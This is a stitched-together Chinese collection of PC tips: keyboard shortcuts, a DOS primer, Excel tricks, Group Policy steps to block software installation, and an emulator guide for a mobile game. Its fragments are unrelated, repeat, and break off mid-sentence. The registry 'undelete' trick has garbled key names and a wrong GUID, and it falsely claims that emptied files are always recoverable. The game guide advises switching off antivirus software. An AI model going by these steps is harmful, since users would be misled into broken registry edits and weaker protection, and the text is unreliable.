图片添加完成后,在底部将导出格式改为【TXT文件】;将导出目录改为【自定义】,选择一个保存路径,最后点击【开始识别】按钮,等待提取结果即可。 想要在电脑上提取图片中的文字,大家就用这几个方法试试。
盛年不重来,一日难再晨。及时宜自勉,岁月不待人。 Ctrl+S 保存 Ctrl+W 关闭程序 Ctrl+N 新建 Ctrl+O 打开 Ctrl+Z 撤销 Ctrl+F 查找 Ctrl+X 剪切 Ctrl+C 复制 Ctrl+V 粘贴 Ctrl+A 全选 Ctrl+[ 缩小文字 Ctrl+] 放大文字 Ctrl+B 粗体 Ctrl+I 斜体 Ctrl+U 下划线 Ctrl+Shift 输入法切换 Ctrl+空格中英文切换 Ctrl+回车QQ号中发送信息 Ctrl+Home 光标快速移到文件头 Ctrl+End 光标快速移到文件尾 Ctrl+Esc 显示开始菜单 Ctrl+Shift+< 快速缩小文字 Ctrl+Shift+> 快速放大文字 Ctrl+F5 在IE中强行刷新 Ctrl+拖动文件复制文件 Ctrl+Backspace 启动\关闭输入法 拖动文件时按住Ctrl+Shift 创建快捷方式 Alt+空格+C 关闭窗口 Alt+空格+N 最小化当前窗口 Alt+空格+R 恢复最小化窗口 Alt+空格+X 最大化当前窗口 Alt+空格+M 移动窗口 Alt+空格+S 改变窗口大小
Alt+Tab 两个程序交换 Alt+255 QQ号中输入无名人 Alt+F 打开文件菜单 Alt+V 打开视图菜单 Alt+E 打开编辑菜单 Alt+I 打开插入菜单 Alt+O 打开格式菜单 Alt+T 打开工具菜单 Alt+A 打开表格菜单 Alt+W 打开窗口菜单 Alt+H 打开帮助菜单 Alt+回车查看文件属性 Alt+双击文件查看文件属性 Alt+X 关闭C语言 Shift快捷键 Shift+空格半\全角切换 Shift + Delete 永久删除所选项,而不将它放到“回收站”中。 拖动某一项时按CTRL 复制所选项。 拖动某一项时按CTRL + SHIFT 创建所选项目的快捷键。 WORD全套快捷键小技巧 CTRL+O 打开 CTRL+P 打印 CTRL+A 全选 CTRL+[/] 对文字进行大小设置(在选中目标情况下) CTRL+D 字体设置(在选中目标情况下) CTRL+G/H 查找/替换; CTRL+N 全文删除; CTRL+M 左边距(在选中目标情况下); CTRL+U 绘制下划线(在选中目标情况下); CTRL+B 加粗文字(在选中目标情况下); CTRL+I 倾斜文字(在选中目标情况下); CTRL+Q 两边对齐(无首行缩进),(在选中目标情况下)或将光标放置目标文字的段尾,亦可操作 CTRL+J 两端对齐(操作同上) CTRL+E 居中(操作同上) CTRL+R 右对齐(操作同上) CTRL+K 插入超链接
教你怎样玩转DOS DOS 概述 一、DOS的特点 按住windows+r会弹出运行对话框,输入cmd,即可进入dos模式,或者单击“开始”中的“运行”,输入“cmd”在DOS环境下,出现这样的电脑屏幕:C:\>叫做提示符,这个闪动的横线叫做光标 很简单。比如,我们想看看现在几点钟了,就可以输入时间命令,敲入time四个字母,它在英文中是“时间”的意思,再敲回车键加以确认,这时屏幕上就显示出当前时间。 再敲回车键,瞧!又出现提示符了,就可以输入下一条命令了。 如果想看日期,输入date,然后敲回车键确认。 这时屏幕上显示出当前日期。再敲回车键就回到提示符下。 这就是DOS的命令输入方法,和Windows 95中用鼠标寻找图标来运行程序不同,DOS中是通过输入英文命令加回车键这种方式来执行程序的。 和Windows不一样,在字符界面下,我们只能通过键盘输入字符来指挥电脑工作,电脑完成一个命令后,出现下一个提示符,我们就又可以给电脑下命令了。注意,在DOS下电脑一次只能做一件事,做完以后才能开始下一件事;而在Windows下,我们可能让电脑同时干几件事,比如,我们可以一边拷贝文件,一边写文章,一边浏览Internet。所以人们把DOS称为单任务的操作系统,而把Windows称为多任务的操作系统。
二、文件与目录 在DOS中,文件与目录是最重要的概念,这和Windows一样,不同的是,“目录”在Windows中叫做“文件夹”。如果我们想查看电脑中的文件,可以输入dir命令,然后回车。 如图所示,后面带有<dir>的是目录,没有的则是文件,这些目录里都分门别类地存放着许多不同用途的文件。你看,第一排是DOS目录,它里面有许多DOS命令文件和一些辅助信息文件。第二排是WINDOWS目录,它里面包含着许多有关WINDOWS程序的文件。 在DOS中,文件名的规则是8.3形式,即一个文件名由文件基本名和文件扩展名组成,中间用点“.”隔开,文件基本名由不超过8个英文字母或数字组成,文件扩展名由不超过三个英文字母或数字组成,文件基本名必须有,扩展名可以没有。 看上图,第一列的就是“文件基本名”,第二列的是“文件扩展名”。注意:在用dir命令显示文件列表时,文件基本名和扩展名之间并无“.”分隔符,但你在输入完整的文件名时必须输入它。 第三列显示的是文件的大小,表示它占用了多少存储空间,也就是文件包含信息的多少,包含的信息越多,文件就越大; 第四列表示的是文件建立的日期或者是最后被改动的日期,每个文件都有对应的生成时间,就象每个人都有自己的生日一样,文件的生成时间就是文件形成的时候。时间采用通常的表示方法,由年、月、日组成。 最后一列表示文件生成的具体时间,最后的一个字母a表示上午、p表示下午。 我们再来看看倒数一二行,这些是什么意思呢。“ 10 file(s) ”是要告诉你这个目录内有“ 10 ”个文件,这些文件加起来一共有“ 64,692 bytes”大,在这种计算中,每个子目录也算是一个文件,但它的大小算零。最后一
误删资料恢复 一不小心,删错了,还把回收站清空了,咋办啊? 只要三步,你就能找回你删掉并清空回收站的东西 步骤: 1、单击“开始——运行,然后输入regedit (打开注册表) 2、依次展开:HEKEY——LOCAL——MACHIME/SOFTWARE/microsoft/WINDOWS/ CURRENTVERSION/EXPLORER/DESKTOP/NAMESPACE 在左边空白外点击“新建” ,选择:“主键”,把它命名为“645FFO40——5081——101B——9F08——00AA002F954E” 再把右边的“默认”的主键的键值设为“回收站”,然后退出注册表。就OK啦。 3、要重启计算机。 只要机器没有运行过磁盘整理。系统完好.任何时候的文件都可以找回来。 也许你已经在Excel中完成过上百张财务报表,也许你已利用Excel函数实现过上千次的复杂运算,也许你认为Excel也不过如此,甚至了无新意。但我们平日里无数次重复的得心应手的使用方法只不过是Excel 全部技巧的百分之一。本专题从Excel中的一些鲜为人知的技巧入手,领略一下关于Excel的别样风情。 一、让不同类型数据用不同颜色显示 在工资表中,如果想让大于等于2000元的工资总额以“红色”显示,大于等于1500元的工资总额以“蓝色”显示,低于1000元的工资总额以“棕色”显示,其它以“黑色”显示,我们可以这样设置。 1.打开“工资表”工作簿,选中“工资总额”所在列,执行“格式→条件格式”命令,打开“条件格式”对话框。单击第二个方框右侧的下拉按钮,选中“大于或等于”选项,在后面的方框中输入数值“2000”。单击“格式”按钮,打开“单元格格式”对话框,将“字体”的“颜色”设置为“红色”。 2.按“添加”按钮,并仿照上面的操作设置好其它条件(大于等于1500,字体设置为“蓝色”;小于1000,字体设置为“棕色”)。 3.设置完成后,按下“确定”按钮。 看看工资表吧,工资总额的数据是不是按你的要求以不同颜色显示出来了。 二、建立分类下拉列表填充项 我们常常要将企业的名称输入到表格中,为了保持名称的一致性,利用“数据有效性”功能建了一个分类下拉列表填充项。 1.在Sheet2中,将企业名称按类别(如“工业企业”、“商业企业”、“个体企业”等)分别输入不同列中,建立一个企业名称数据库。 2.选中A列(“工业企业”名称所在列),在“名称”栏内,输入“工业企业”字符后,按“回车”键进行确认。 仿照上面的操作,将B、C……列分别命名为“商业企业”、“个体企业”…… 3.切换到Sheet1中,选中需要输入“企业类别”的列(如C列),执行“数据→有效性”命令,打开“数据
坦克大战2电脑版教你玩电脑版坦克大战2相信大家对于 这款游戏,大家不会陌生。相信会有玩家询问:是否有坦克大战2 呢?如何用电脑玩叫MT呢?答案是肯定的,下面口袋巴士小编,为大家带来坦克大战2电脑版安装教程,看看如何在电脑上玩坦克大战2。 本教程的主题思想,就是需要通过安卓模拟器bluestack来完成操作。大概思路就是首先安装安卓模拟器,然后再安装坦克大战2安卓版,接着就可以进入游戏了。另外小编提示大家,根据邢山虎的说法,公司是不会退出坦克大战2电脑版(端游版),所以现阶段大家只能通过模拟器在电脑上玩了。 坦克大战2电脑版安装步骤: 1.首先在安装bluestack模拟器之前,我们先需要在加载环境。首先下载下载.Java Runtime Environment-6.0.370.exe和NetFx20SP2_x86.exe(注意这个是xp版本下的,WIN7版本请另寻选择这两个软件。 而关于这两款软件的下载,其实相信大家的电脑中,都应该安装了。所以小编这里就不给大家提供下载了,另外如果需要下载则直接可以进入360软件进行下载。当然杀毒软件也可能阻碍你的程序安装,所以有必要时先关闭杀毒软件。 2.接着就是安装安卓模拟器。点击上文的地址进行下载,然后进行安装,不会安装的朋友可以按照下文的教程进行安装。 3.第三步就是下载坦克大战2安卓版客户端,然后通过bluestack进行安装到你的电脑下。 4.随后就是进入游戏了,接下来你的任务就是进入游戏然后畅玩坦克大战2电脑版了。基本的步骤就为大家介绍到这里,不懂的朋友们可以参见下文的具体安装教程。 坦克大战2电脑版详细安装教程 大致为大家介绍了坦克大战2电脑版的安装步骤后,下面百度攻略&口袋巴士小编为大家带来详细的安装教程,着重为大家带来bluestack安卓模拟器的安装步骤,希望能够为大家带来帮助。
教你如何限制安装软件! 一运行gpedit.msc打开组策略,在管理模板里打开windows组件,有个windows安装服务,将右边的东西你看一下,具体方法:运行gpeditmsc->计算机配置->管理模板->windows组件->ms installer->启动“禁用ms installer"以及“禁止用户安装” Windows Installer右边窗口中双击禁用Windows Installer选中已启用,点确定 策略里启用:禁用“添加/删除程序”,再启用下面的策略:控制台--用户配置--管理模板--系统”中的“只运行许可的Windows应用程序”,在“允许的应用程序列表”里“添加允许运行的应用程序而让你运行的程序限制又限制 可以在组策略里作出限制,但只要使用者可以进入组策略,那他还是可以安装文件的,设置的方法进入组策略后,进入用户权限设置里找到安装文件项删除所有用户名就可以 二用超级兔子 三我的电脑上----右键选管理-----打开服务和应用程序里面的服务------在右边查找Windows Installer-----双击打开,将启动类型改为已禁止 这样子大多数安装程序就不能安装了,因为他会禁止掉所有需要调用WINDOWS INSTALLER的安装程序,尤其是那些*msi的肯定不能安装的 四在控制面板里的用户帐号里面,建立一个帐号,不给安装权限,自己想安装的时候就点右键选择以管理员帐号来运行这个安装程序,一些要修改系统文件的程序也用这个办法来运行 进管理员帐户: gpedit.msc-计算机配置-WINDOWS设置-安全设置-用户权利指派下面有装载和卸载程序允许信任以委托 五"运行" msconfig ,直接禁掉就可以了除2000不能直接用,其它都可以 六设置用户权限 给管理员用户名加密新建一个USER组里的用户让他们用这个账号登陆安装目录下的就不能用了 启用多用户登录,为每个用户设置权限,最好只有管理者权限的才能安装程序 还有,你要是2000、XP或者2003系统的话将磁盘格式转换为NTFS格式的,然后设置上用户,给每个用户设置上权限
1、很多时候,需要暂时离开座位去做别的事情,如果对自己的电脑安全很重视,不妨按住windows键后,再按L键,这样电脑就直接锁屏了,这样就不用担心电脑的资料外泄啦 2、要找电脑上的文件时,一般人会先找到“我的电脑”,然后点击打开,而高手总是很酷的,轻轻按下键盘上的Windows键不放然后再按E键,直接打开电脑的资源管理器,而一般人还在慢慢寻找“我的电脑”的图标呢,嗯,高手就是这样直接把一般人给秒杀了的。 3.正在玩游戏或看羞羞的东西的时候,Boss进来了!鼠标一下子点不到右下角的显示桌面,怎么办,怎么办?别紧张!直接按下Windows键和D键,看,桌面闪现!
4.一个小花招,蛮炫的。按下windows键按后再按Tab键,可以以3D效果显示切换窗口。 5.windows系统自带的录像功能。按下windows键+R,输入psr.exe回车,然后就可以开始记录了。 6.你知道怎样一次过调整显示器亮度、音量大小,打开无线网,还能够看到本本电池电量吗?把本本的画面放到电视上,已经连好线了,需要怎么设置?小case 啦,想要这些功能,你只需要按下Windows键+X,一次性满足你的所有愿望啦!
7.Windows + R输入osk,出现炫酷虚拟键盘!你按下一个键,它也会同样显示出来按下的状态喔! 8.图片太小,眼神不好使咋办?试试ctrl键和+++++++++,放大镜出现! Ctrl+S 保存 Ctrl+W 关闭程序
Ctrl+N 新建 Ctrl+O 打开 Ctrl+Z 撤销 Ctrl+F 查找 Ctrl+X 剪切 Ctrl+C 复制 Ctrl+V 粘贴 Ctrl+A 全选 Ctrl+[ 缩小文字 Ctrl+] 放大文字 Ctrl+B 粗体 Ctrl+I 斜体 Ctrl+U 下划线 Ctrl+Shift 输入法切换 Ctrl+空格中英文切换 Ctrl+回车QQ号中发送信息 Ctrl+Home 光标快速移到文件头 Ctrl+End 光标快速移到文件尾 Ctrl+Esc 显示开始菜单 Ctrl+Shift+< 快速缩小文字 Ctrl+Shift+> 快速放大文字 Ctrl+F5 在IE中强行刷新 Ctrl+拖动文件复制文件 Ctrl+Backspace 启动\关闭输入法 拖动文件时按住Ctrl+Shift 创建快捷方式Alt+空格+C 关闭窗口 Alt+空格+N 最小化当前窗口 Alt+空格+R 恢复最小化窗口 Alt+空格+X 最大化当前窗口 Alt+空格+M 移动窗口 Alt+空格+S 改变窗口大小 Alt+Tab 两个程序交换 Alt+255 QQ号中输入无名人 Alt+F 打开文件菜单 Alt+V 打开视图菜单 Alt+E 打开编辑菜单
电脑键盘的基本操作 F1帮助 F2改名 F3搜索 F4地址 F5刷新 F6切换 F10菜单CTRL+A全选 CTRL+C复制 CTRL+X剪切 CTRL+V粘贴 CTRL+Z撤消 CTRL+O打开 SHIFT+DELETE永久删除 DELETE删除 ALT+ENTER属性 ALT+F4关闭 CTRL+F4关闭 ALT+TAB切换 ALT+ESC切换 ALT+空格键窗口菜单 CTRL+ESC开始菜单 拖动某一项时按CTRL复制所选项目 拖动某一项时按CTRL+SHIFT创建快捷方式 将光盘插入到CD-ROM驱动器时按SHIFT键阻止光盘自动播放Ctrl+1,2,3... 切换到从左边数起第1,2,3...个标签 Ctrl+A 全部选中当前页面内容 Ctrl+C 复制当前选中内容 Ctrl+D 打开“添加收藏”面版(把当前页面添加到收藏夹中) Ctrl+E 打开或关闭“搜索”侧边栏(各种搜索引擎可选) Ctrl+F 打开“查找”面版 Ctrl+G 打开或关闭“简易收集”面板 Ctrl+H 打开“历史”侧边栏 Ctrl+I 打开“收藏夹”侧边栏/另:将所有垂直平铺或水平平铺或层
叠的窗口恢复 Ctrl+K 关闭除当前和锁定标签外的所有标签 Ctrl+L 打开“打开”面版(可以在当前页面打开Iternet地址或其他 文件...) Ctrl+N 新建一个空白窗口(可更改,Maxthon选项→标签→新建) Ctrl+O 打开“打开”面版(可以在当前页面打开Iternet地址或其他 文件...) Ctrl+P 打开“打印”面板(可以打印网页,图片什么的...) Ctrl+Q 打开“添加到过滤列表”面板(将当前页面地址发送到过滤列 表) Ctrl+R 刷新当前页面 Ctrl+S 打开“保存网页”面板(可以将当前页面所有内容保存下来) Ctrl+T 垂直平铺所有窗口 Ctrl+V 粘贴当前剪贴板内的内容 Ctrl+W 关闭当前标签(窗口) Ctrl+X 剪切当前选中内容(一般只用于文本操作) Ctrl+Y 重做刚才动作(一般只用于文本操作) Ctrl+Z 撤消刚才动作(一般只用于文本操作) Ctrl+F4 关闭当前标签(窗口) Ctrl+F5 刷新当前页面 Ctrl+F6 按页面打开的先后时间顺序向前切换标签(窗口)